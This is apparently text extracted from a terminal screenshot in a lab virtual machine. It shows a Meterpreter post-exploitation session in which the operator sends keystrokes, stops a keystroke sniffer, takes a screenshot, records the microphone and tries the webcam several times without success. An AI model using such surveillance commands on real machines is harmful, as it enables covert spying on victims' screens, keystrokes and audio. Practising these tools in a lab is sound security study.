 2 qterminal osboxes 06:22 PM 80%
osboxes@osboxes: ~
File Actions Edit View Help
Trash
F
meterpreter > keyboard_send
Please specify input string
meterpreter > HACKED
[-] Unknown command: HACKED
meterpreter > keyboard_send Hacked
[*] Done
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > screenshot
Screenshot saved to: /home/osboxes/RVsthJrp.jpeg
meterpreter > webcam_snap
[-] stdapi_webcam_list: Operation failed: 1411
meterpreter > record_mic
[*] Starting...
[*] Stopped
Audio saved to: /home/osboxes/LfYcELzs.wav
meterpreter > webcam_chat
[-] stdapi_webcam_list: Operation failed: 1411
meterpreter >  webcam_list
[-] stdapi_webcam_list: Operation failed: 1411
meterpreter > webcam_snap
[-] stdapi_webcam_list: Operation failed: 1411
meterpreter > webcam_stream
[-] stdapi_webcam_list: Operation failed: 1411
meterpreter >